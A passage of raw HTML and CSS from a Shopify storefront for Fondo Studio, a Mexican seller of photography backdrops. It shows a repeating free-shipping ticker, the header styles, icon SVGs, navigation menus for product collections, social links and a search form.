      column-gap: 100px;
      animation-name: desktopHorTickersections--19783479132205__horizontal_ticker_fEBbVE;
    }
  }
  
  .horizontal-ticker-sections--19783479132205__horizontal_ticker_fEBbVE .horizontal-ticker__container {
    animation: mobileHorTickersections--19783479132205__horizontal_ticker_fEBbVE 60.0s linear infinite forwards;
    column-gap: 60px;
  }

  .horizontal-ticker-sections--19783479132205__horizontal_ticker_fEBbVE.color-custom {
    --color-background: 48, 71, 83;
    --gradient-background: #304753;
    --color-foreground: 253, 252, 249;
  }

  
  @keyframes mobileHorTickersections--19783479132205__horizontal_ticker_fEBbVE {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--19783479132205__horizontal_ticker_fEBbVE {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style><div class="horizontal-ticker horizontal-ticker-sections--19783479132205__horizontal_ticker_fEBbVE color-custom section-sections--19783479132205__horizontal_ticker_fEBbVE-padding always-display">
  <div class="horizontal-ticker__container">
    
    
    
    

          <p class="horizontal-ticker__item
            
            
            
          ">
            🇲🇽 Envío gratis a partir de $1500 📦
          </p>

        
      

          <p class="horizontal-ticker__item
            
            
            
          ">
            🇲🇽 Envío gratis a partir de $1500 📦
          </p>

        
      

        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
          
              <p class="horizontal-ticker__item
                
                
                
              ">
                🇲🇽 Envío gratis a partir de $1500 📦
              </p>

            

          
          
        
        
      
</div>
</div>


</div><div id="shopify-section-sections--19783479132205__header" class="shopify-section shopify-section-group-header-group section-header"><link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-list-menu.css?v=151968516119678728991767727474" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-search.css?v=184225813856820874251767727474" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-menu-drawer.css?v=157470423819771412911767727474" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-cart-notification.css?v=137625604348931474661767727474" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-cart-items.css?v=68325217056990975251767727474" media="print" onload="this.media='all'"><link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-price.css?v=113267470511575306831767727474" media="print" onload="this.media='all'">
  <link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-loading-overlay.css?v=167310470843593579841767727474" media="print" onload="this.media='all'"><link rel="stylesheet" href="//fondostudio.com/cdn/shop/t/22/assets/component-mega-menu.css?v=8339249042032067261767727474" media="print" onload="this.media='all'">
  <noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-mega-menu.css?v=8339249042032067261767727474" rel="stylesheet" type="text/css" media="all" /></noscript><noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-list-menu.css?v=151968516119678728991767727474" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-search.css?v=184225813856820874251767727474" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-menu-drawer.css?v=157470423819771412911767727474" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-cart-notification.css?v=137625604348931474661767727474" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//fondostudio.com/cdn/shop/t/22/assets/component-cart-items.css?v=68325217056990975251767727474" rel="stylesheet" type="text/css" media="all" /></noscript>

<style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-logo {
    max-width: 200px;
  }

  @media screen and (max-width: 749px) {
    .header__heading-logo {
      max-width: 220px;
    }
  }

  
@media screen and (min-width: 990px) {
    
      header-drawer {
        display: none;
      }
    
    
  }

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }
  .header__menu-item--main {
    font-size: 1.4rem;
    
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style><script src="//fondostudio.com/cdn/shop/t/22/assets/details-disclosure.js?v=153497636716254413831767727474" defer="defer"></script>
<script src="//fondostudio.com/cdn/shop/t/22/assets/details-modal.js?v=4511761896672669691767727474" defer="defer"></script>
<script src="//fondostudio.com/cdn/shop/t/22/assets/cart-notification.js?v=160453272920806432391767727474" defer="defer"></script>
<script src="//fondostudio.com/cdn/shop/t/22/assets/search-form.js?v=113639710312857635801767727475" defer="defer"></script><svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--top-center position-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet">
        <details id="Details-menu-drawer-container" class="menu-drawer-container">
          <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
            <span>
              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

              <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

            </span>
          </summary>
          <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-background-1" tabindex="-1">
            <div class="menu-drawer__inner-container">
              <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
                <h3 class='menu-drawer__title'>Menu</h3>
                <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
                  <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                </button>
              </div>
              <div class="menu-drawer__navigation-container">
                <nav class="menu-drawer__navigation">
                  <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><a href="/collections/valentine-s" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            🩷 VALENTINE&#39;S 🩷
                          </a></li><li><details id="Details-menu-drawer-menu-item-2">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Por nicho 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-por-nicho" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Por nicho 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/reposteria" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Reposteria 
                                        </a></li><li><a href="/collections/joyeria" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Joyería 
                                        </a></li><li><a href="/collections/skincare-bano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Skin care 
                                        </a></li><li><a href="/collections/velas-decoracion-hecho-a-mano" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Velas 
                                        </a></li><li><a href="/collections/casa-copia" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Papelería Creativa
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                               Por Estilo 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-por-estilo" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                   Por Estilo 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/collections/lo-mas-nuevo" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          LO MÁS NUEVO!
                                        </a></li><li><a href="/collections/azulejos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Azulejos / Cuadros
                                        </a></li><li><a href="/collections/piedras-y-texturas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Piedras y Texturas
                                        </a></li><li><a href="/collections/molduras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Molduras
                                        </a></li><li><a href="/collections/sombras" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Sombras
                                        </a></li><li><a href="/collections/maderas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Maderas
                                        </a></li><li><a href="/collections/colores-solidos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Colores Lisos
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/collections/kits" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            KITS
                          </a></li><li><a href="/collections/fondos" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Toda la colección 
                          </a></li><li><a href="/collections/props" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            Accesorios
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://shopify.com/55135633453/account?locale=es&region_country=MX" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Iniciar sesión</a><ul class="list list-social list-unstyled" role="list"><li class="list-social__item">
                        <a href="https://mx.pinterest.com/fondo_studio/" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://instagram.com/fondo_studio" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                        </a>
                      </li><li class="list-social__item">
                        <a href="https://www.tiktok.com/@fondo.studio/" class="list-social__link link"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-tiktok"
  width="16"
  height="18"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path d="M8.02 0H11s-.17 3.82 4.13 4.1v2.95s-2.3.14-4.13-1.26l.03 6.1a5.52 5.52 0 11-5.51-5.52h.77V9.4a2.5 2.5 0 101.76 2.4L8.02 0z" fill="currentColor">
</svg>
<span class="visually-hidden">TikTok</span>
                        </a>
                      </li></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Búsqueda">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Búsqueda">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Cargando..."><form action="/search" method="get" role="search" class="search search-modal__form">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal-1"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Búsqueda"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal-1">Búsqueda</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Borrar término de búsqueda">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Búsqueda">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="modal__close-button link link--text focus-inset" aria-label="Cerrar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="/" class="header__heading-link link link--text focus-inset">

            

          <img src="//fondostudio.com/cdn/shop/files/Artboard_1_copy_8_48963d88-0ce2-4dde-abb4-645c2b5dae19.png?v=1718215002&amp;width=500" alt="Fondo Studio " srcset="//fondostudio.com/cdn/shop/files/Artboard_1_copy_8_48963d88-0ce2-4dde-abb4-645c2b5dae19.png?v=1718215002&amp;width=50 50w, //fondostudio.com/cdn/shop/files/Artboard_1_copy_8_48963d88-0ce2-4dde-abb4-645c2b5dae19.png?v=1718215002&amp;width=100 100w, //fondostudio.com/cdn/shop/files/Artboard_1_copy_8_48963d88-0ce2-4dde-abb4-645c2b5dae19.png?v=1718215002&amp;width=150 150w, //fondostudio.com/cdn/shop/files/Artboard_1_copy_8_48963d88-0ce2-4dde-abb4-645c2b5dae19.png?v=1718215002&amp;width=200 200w, //fondostudio.com/cdn/shop/files/Artboard_1_copy_8_48963d88-0ce2-4dde-abb4-645c2b5dae19.png?v=1718215002&amp;width=250 250w, //fondostudio.com/cdn/shop/files/Artboard_1_copy_8_48963d88-0ce2-4dde-abb4-645c2b5dae19.png?v=1718215002&amp;width=300 300w, //fondostudio.com/cdn/shop/files/Artboard_1_copy_8_48963d88-0ce2-4dde-abb4-645c2b5dae19.png?v=1718215002&amp;width=400 400w, //fondostudio.com/cdn/shop/files/Artboard_1_copy_8_48963d88-0ce2-4dde-abb4-645c2b5dae19.png?v=1718215002&amp;width=500 500w" width="200" height="46.030473135525256" class="header__heading-logo header__heading-logo--desktop motion-reduce">

          
          
</a><nav class="header__inline-menu accent-color-accent-1">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/valentine-s" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>🩷 VALENTINE&#39;S 🩷</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-2" class="mega-menu">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span>Por nicho </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="MegaMenu-Content-2" class="mega-menu__content gradient motion-reduce global-settings-popup" tabindex="-1">
                        <ul class="mega-menu__list page-width mega-menu__list--condensed" role="list"><li>
                              <a href="/collections/reposteria" class="mega-menu__link mega-menu__link--level-2 link">
                                Reposteria 
                              </a></li><li>
                              <a href="/collections/joyeria" class="mega-menu__link mega-menu__link--level-2 link">
                                Joyería 
                              </a></li><li>
                              <a href="/collections/skincare-bano" class="mega-menu__link mega-menu__link--level-2 link">
                                Skin care 
                              </a></li><li>
                              <a href="/collections/velas-decoracion-hecho-a-mano" class="mega-menu__link mega-menu__link--level-2 link">
                                Velas 
                              </a></li><li>
                              <a href="/collections/casa-copia" class="mega-menu__link mega-menu__link--level-2 link">
                                Papelería Creativa
                              </a></li></ul>
                      </div>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-3" class="mega-menu">
                      <summary class="header__menu-item header__menu-item--main list-menu__item link focus-inset">
                        <span> Por Estilo </span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
